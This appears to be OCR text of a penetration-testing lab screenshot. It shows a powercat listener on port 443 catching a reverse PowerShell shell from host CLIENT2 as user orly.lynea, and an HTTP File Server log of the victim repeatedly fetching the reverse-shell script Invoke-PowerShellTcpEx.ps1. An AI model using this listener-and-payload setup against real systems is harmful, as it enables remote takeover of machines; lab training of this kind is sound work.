 Select Windows PowerShell
PS C:\AD\Tools> . .\powercat.ps1
PS C:\AD\Tools>
PS C:\AD\Tools> powercat -l -v -p 443 -t 100000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.0.40] port  [tcp] accepted (source port 52299)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user orly.lynea on CLIENT2
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Orly.Lynea>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.0.31/Invoke-PowerShellTcpEx.ps1
Virtual File System Log
/
Invoke-PowerShellTcpEx.ps1
14:21:01 192.168.0.40:52169 Requested GET /Invoke-Powe
14:21:01 192.168.0.40:52169 Fully downloaded - 2.8 K @ 0
14:25:11 192.168.0.40:52172 Requested GET /Invoke-Powe
14:25:11 192.168.0.40:52172 Fully downloaded - 2.8 K @ 0
14:29:11 192.168.0.40:52295 Requested GET /Invoke-Powe
14:29:11 192.168.0.40:52295 Fully downloaded - 2.8 K @ 0
14:30:56 192.168.0.40:52297 Requested GET /Invoke-Powe
14:30:56 192.168.0.40:52297 Fully downloaded - 2.8 K @ 0
14:32:34 192.168.0.40:52298 Requested GET /Invoke-Powe
14:32:34 192.168.0.40:52298 Fully downloaded - 2.8 K @ 0
IP address File Status Speed
192.168.0.40:52298 - idle 1 -
Out: 0.0 KB/s In: 0.0 KB/s
Activate Windo
Go to Settings to ac
Type here to search Rain... E